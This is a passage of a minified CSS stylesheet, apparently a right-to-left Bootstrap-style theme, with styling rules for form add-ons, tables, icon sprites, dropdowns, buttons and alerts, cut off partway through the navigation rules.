.add-on,.input-append .add-on{display:inline-block;width:auto;height:18px;min-width:16px;padding:4px 5px;font-weight:normal;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc}.input-prepend .add-on,.input-append .add-on,.input-prepend .btn,.input-append .btn{margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend .active,.input-append .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append .uneditable-input{border-right-color:#ccc;border-left-color:#eee}.input-append .add-on:last-child,.input-append .btn:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.search-query{padding-right:14px;padding-right:4px \9 ;padding-left:14px;padding-left:4px \9 ;margin-bottom:0;-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display: inline;margin-bottom:0;*zoom: 1}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:9px}legend+.control-group{margin-top:18px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:18px;*zoom: 1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:""}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:140px;padding-top:5px;text-align:right}.form-horizontal .controls{*display: inline-block;*padding-left: 20px;margin-left:160px;*margin-left: 0}.form-horizontal .controls:first-child{*padding-left: 160px}.form-horizontal .help-block{margin-top:9px;margin-bottom:0}.form-horizontal .form-actions{padding-left:160px}table{max-width:100%;background-color:transparent}.table{width:100%;margin-bottom:18px}.table th,.table td{padding:8px;line-height:18px;text-align:right;vertical-align:top;border-top:1px solid #ddd;direction:rtl}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse: collapsed;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px}.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px}.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {background-color:#f9f9f9}.table tbody tr:hover td,.table tbody tr:hover th{background-color:#f5f5f5}table .span1{float:none;width:44px;margin-left:0}table .span2{float:none;width:124px;margin-left:0}table .span3{float:none;width:204px;margin-left:0}table .span4{float:none;width:284px;margin-left:0}table .span5{float:none;width:364px;margin-left:0}table .span6{float:none;width:444px;margin-left:0}table .span7{float:none;width:524px;margin-left:0}table .span8{float:none;width:604px;margin-left:0}table .span9{float:none;width:684px;margin-left:0}table .span10{float:none;width:764px;margin-left:0}table .span11{float:none;width:844px;margin-left:0}table .span12{float:none;width:924px;margin-left:0}table .span13{float:none;width:1004px;margin-left:0}table .span14{float:none;width:1084px;margin-left:0}table .span15{float:none;width:1164px;margin-left:0}table .span16{float:none;width:1244px;margin-left:0}table .span17{float:none;width:1324px;margin-left:0}table .span18{float:none;width:1404px;margin-left:0}table .span19{float:none;width:1484px;margin-left:0}table .span20{float:none;width:1564px;margin-left:0}table .span21{float:none;width:1644px;margin-left:0}table .span22{float:none;width:1724px;margin-left:0}table .span23{float:none;width:1804px;margin-left:0}table .span24{float:none;width:1884px;margin-left:0}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-left: .3em;line-height:14px;vertical-align:text-top;background-image:url(newassets/img/xglyphicons-halflings.png.pagespeed.ic.ayTP-UoYqJ.webp);background-position:14px 14px;background-repeat:no-repeat}[class^="icon-"]:last-child,[class*=" icon-"]:last-child{*margin-right: 0}.icon-white{background-image:url(newassets/img/xglyphicons-halflings-white.png.pagespeed.ic.7F2PRqvNVy.webp)}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px}.icon-folder-open{background-position:-408px -120px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom: -3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:"";opacity:.3;filter: alpha(opacity=30)}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown:hover .caret,.open .caret{opacity:1;filter: alpha(opacity=100)}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:4px 0;margin:1px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);*border-right-width: 2px;*border-bottom-width: 2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width: 100%;height:1px;margin:8px 1px;*margin: -5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu a{display:block;padding:3px 15px;clear:both;font-weight:normal;line-height:18px;color:#333;white-space:nowrap;direction:rtl}.dropdown-menu li>a:hover,.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#fff;text-decoration:none;background-color:#08c}.open{*z-index: 1000}.open .dropdown-menu{display:block}.pull-right .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:"\2191"}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.typeahead{margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #eee;border:1px solid rgba(0,0,0,.05);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fade{opacity:0;filter: alpha(opacity=0);-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-ms-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1;filter: alpha(opacity=100)}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-ms-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter: alpha(opacity=20)}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter: alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display: inline;padding:4px 10px 4px;margin-bottom:0;*margin-left: .3em;font-size:13px;line-height:18px;*line-height: 20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color: #e6e6e6;background-image:-ms-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(top,#fff,#e6e6e6);background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #ccc;*border: 0;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);filter: progid:dximagetransform.microsoft.gradient(enabled=false);*zoom: 1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2) , 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2) , 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2) , 0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{background-color:#e6e6e6;*background-color: #d9d9d9}.btn:active,.btn.active{background-color:#ccc \9 }.btn:first-child{*margin-left: 0}.btn:hover{color:#333;text-decoration:none;background-color:#e6e6e6;*background-color: #d9d9d9;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-color:#e6e6e6;background-color:#d9d9d9 \9 ;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15) , 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15) , 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15) , 0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-color:#e6e6e6;background-image:none;opacity:.65;filter: alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:9px 14px;font-size:15px;line-height:normal;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.btn-large [class^="icon-"]{margin-top:1px;float:right}.btn-small{padding:5px 9px;font-size:11px;line-height:16px}.btn-small [class^="icon-"]{margin-top:-1px;float:right}.btn-mini{padding:2px 6px;font-size:11px;line-height:14px}.btn-primary,.btn-primary:hover,.btn-warning,.btn-warning:hover,.btn-danger,.btn-danger:hover,.btn-success,.btn-success:hover,.btn-info,.btn-info:hover,.btn-inverse,.btn-inverse:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,.75)}.btn{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn-primary{background-color:#0074cc;*background-color: #0055cc;background-image:-ms-linear-gradient(top,#08c,#05c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#05c));background-image:-webkit-linear-gradient(top,#08c,#05c);background-image:-o-linear-gradient(top,#08c,#05c);background-image:-moz-linear-gradient(top,#08c,#05c);background-image:linear-gradient(top,#08c,#05c);background-repeat:repeat-x;border-color:#05c #05c #003580;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter: progid:dximagetransform.microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);filter: progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-primary:hover,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{background-color:#05c;*background-color: #004ab3}.btn-primary:active,.btn-primary.active{background-color:#004099 \9 }.btn-warning{background-color:#faa732;*background-color: #f89406;background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);filter: progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{background-color:#f89406;*background-color: #df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9 }.btn-danger{background-color:#da4f49;*background-color: #bd362f;background-image:-ms-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(top,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#bd362f', GradientType=0);filter: progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-danger:hover,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{background-color:#bd362f;*background-color: #a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9 }.btn-success{background-color:#5bb75b;*background-color: #51a351;background-image:-ms-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(top,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter: progid:dximagetransform.microsoft.gradient(startColorstr='#62c462', endColorstr='#51a351', GradientType=0);filter: progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-success:hover,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{background-color:#51a351;*background-color: #499249}.btn-success:active,.btn-success.active{background-color:#408140 \9 }.btn-info{background-color:#49afcd;*background-color: #2f96b4;background-image:-ms-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(top,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter: progid:dximagetransform.microsoft.gradient(startColorstr='#5bc0de', endColorstr='#2f96b4', GradientType=0);filter: progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-info:hover,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{background-color:#2f96b4;*background-color: #2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9 }.btn-inverse{background-color:#414141;*background-color: #222222;background-image:-ms-linear-gradient(top,#555,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#555),to(#222));background-image:-webkit-linear-gradient(top,#555,#222);background-image:-o-linear-gradient(top,#555,#222);background-image:-moz-linear-gradient(top,#555,#222);background-image:linear-gradient(top,#555,#222);background-repeat:repeat-x;border-color:#222 #222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter: progid:dximagetransform.microsoft.gradient(startColorstr='#555555', endColorstr='#222222', GradientType=0);filter: progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-inverse:hover,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{background-color:#222;*background-color: #151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9 }button.btn,input[type="submit"].btn{*padding-top: 2px;*padding-bottom: 2px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top: 7px;*padding-bottom: 7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top: 3px;*padding-bottom: 3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top: 1px;*padding-bottom: 1px}.btn-group{position:relative;*margin-left: .3em;*zoom: 1}.btn-group:before,.btn-group:after{display:table;content:""}.btn-group:after{clear:both}.btn-group:first-child{*margin-left: 0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{margin-top:9px;margin-bottom:9px}.btn-toolbar .btn-group{display:inline-block;*display: inline;*zoom: 1}.btn-group>.btn{position:relative;float:left;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.dropdown-toggle{*padding-top: 4px;padding-right:8px;*padding-bottom: 4px;padding-left:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125) , inset 0 1px 0 rgba(255,255,255,.2) , 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125) , inset 0 1px 0 rgba(255,255,255,.2) , 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125) , inset 0 1px 0 rgba(255,255,255,.2) , 0 1px 2px rgba(0,0,0,.05)}.btn-group>.btn-mini.dropdown-toggle{padding-right:5px;padding-left:5px}.btn-group>.btn-small.dropdown-toggle{*padding-top: 4px;*padding-bottom: 4px}.btn-group>.btn-large.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15) , 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15) , 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15) , 0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#05c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:7px;margin-left:0}.btn:hover .caret,.open.btn-group .caret{opacity:1;filter: alpha(opacity=100)}.btn-mini .caret{margin-top:5px}.btn-small .caret{margin-top:6px}.btn-large .caret{margin-top:6px;border-top-width:5px;border-right-width:5px;border-left-width:5px}.dropup .btn-large .caret{border-top:0;border-bottom:5px solid #000}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:.75;filter: alpha(opacity=75)}.alert{padding:8px 14px 8px 35px;margin-bottom:18px;color:#c09853;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert-heading{color:inherit}.alert .close{position:relative;top:-20px;left:-21px;line-height:18px;float:left}.alert-success{color:#468847!important;background-color:#dff0d8;border-color:#d6e9c6}.alert-danger,.alert-error{color:#b94a48!important;background-color:#f2dede;border-color:#eed3d7}.alert-info{color:#3a87ad!important;background-color:#d9edf7;border-color:#bce8f1}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-bottom:18px;margin-left:0;list-style:none}.nav>li>a{display:block;direction:rtl}.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>.pull-right{float:right}.nav .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:18px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.nav 